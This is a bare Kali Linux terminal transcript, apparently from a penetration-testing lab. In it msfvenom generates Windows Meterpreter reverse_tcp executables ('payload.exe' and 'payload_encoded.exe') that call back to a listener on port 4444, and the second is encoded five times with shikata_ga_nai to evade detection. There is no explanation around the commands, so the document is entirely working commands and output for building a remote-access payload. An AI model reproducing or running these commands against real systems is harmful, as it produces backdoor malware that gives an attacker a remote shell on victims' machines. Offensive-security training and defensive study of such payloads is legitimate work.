 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.66 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -e x86/shikata_ga_nai -i 5 -f exe -o payload_encoded.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: payload_encoded.exe